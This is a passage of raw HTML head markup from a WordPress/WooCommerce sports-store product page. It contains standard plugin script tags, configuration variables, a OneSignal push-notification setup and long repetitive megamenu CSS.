<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://indprosports.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://indprosports.com/wp-admin/admin-ajax.php","redirecturl":"https://indprosports.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://indprosports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indprosports.com/wp-json/wp/v2/product/17022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indprosports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://indprosports.com/?p=17022' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

              <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://indprosports.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14682.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14682&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14682&gt;a { }li#wp-megamenu-item-14682&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14682 a { }#wp-megamenu-item-14682&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14806.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14806&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14806&gt;a { }li#wp-megamenu-item-14806&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14806 a { }#wp-megamenu-item-14806&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14971.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14971&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14971&gt;a { }li#wp-megamenu-item-14971&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14971 a { }#wp-megamenu-item-14971&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14746.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14746&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14746&gt;a { }li#wp-megamenu-item-14746&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14746 a { }#wp-megamenu-item-14746&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15003.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15003&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15003&gt;a { }li#wp-megamenu-item-15003&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15003 a { }#wp-megamenu-item-15003&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15004.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15004&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15004&gt;a { }li#wp-megamenu-item-15004&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15004 a { }#wp-megamenu-item-15004&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15383.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15383&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15383&gt;a { }li#wp-megamenu-item-15383&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15383 a { }#wp-megamenu-item-15383&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15385.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15385&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15385&gt;a { }li#wp-megamenu-item-15385&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15385 a { }#wp-megamenu-item-15385&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15390.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15390&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15390&gt;a { }li#wp-megamenu-item-15390&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15390 a { }#wp-megamenu-item-15390&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15392.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15392&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15392&gt;a { }li#wp-megamenu-item-15392&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15392 a { }#wp-megamenu-item-15392&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15388.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15388&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15388&gt;a { }li#wp-megamenu-item-15388&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15388 a { }#wp-megamenu-item-15388&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15494.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15494&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15494&gt;a { }li#wp-megamenu-item-15494&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15494 a { }#wp-megamenu-item-15494&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15498.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15498&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15498&gt;a { }li#wp-megamenu-item-15498&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15498 a { }#wp-megamenu-item-15498&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15496.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15496&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15496&gt;a { }li#wp-megamenu-item-15496&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15496 a { }#wp-megamenu-item-15496&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15497.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15497&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15497&gt;a { }li#wp-megamenu-item-15497&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15497 a { }#wp-megamenu-item-15497&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15495.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15495&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15495&gt;a { }li#wp-megamenu-item-15495&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15495 a { }#wp-megamenu-item-15495&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14776.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14776&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14776&gt;a { }li#wp-megamenu-item-14776&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14776 a { }#wp-megamenu-item-14776&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14778.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14778&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14778&gt;a { }li#wp-megamenu-item-14778&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14778 a { }#wp-megamenu-item-14778&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14777.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14777&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14777&gt;a { }li#wp-megamenu-item-14777&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14777 a { }#wp-megamenu-item-14777&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14772.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14772&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14772&gt;a { }li#wp-megamenu-item-14772&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14772 a { }#wp-megamenu-item-14772&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14775.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14775&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14775&gt;a { }li#wp-megamenu-item-14775&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14775 a { }#wp-megamenu-item-14775&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14773.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14773&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14773&gt;a { }li#wp-megamenu-item-14773&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14773 a { }#wp-megamenu-item-14773&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15587.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15587&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15587&gt;a { }li#wp-megamenu-item-15587&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15587 a { }#wp-megamenu-item-15587&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15588.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15588&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15588&gt;a { }li#wp-megamenu-item-15588&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15588 a { }#wp-megamenu-item-15588&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15958.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15958&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15958&gt;a { }li#wp-megamenu-item-15958&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15958 a { }#wp-megamenu-item-15958&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-15961.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-15961&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-15961&gt;a { }li#wp-megamenu-item-15961&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-15961 a { }#wp-megamenu-item-15961&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-16002.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-16002&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-16002&gt;a { }li#wp-megamenu-item-16002&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-16002 a { }#wp-megamenu-item-16002&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-16007.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-16007&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-16007&gt;a { }li#wp-megamenu-item-16007&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-16007 a { }#wp-megamenu-item-16007&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
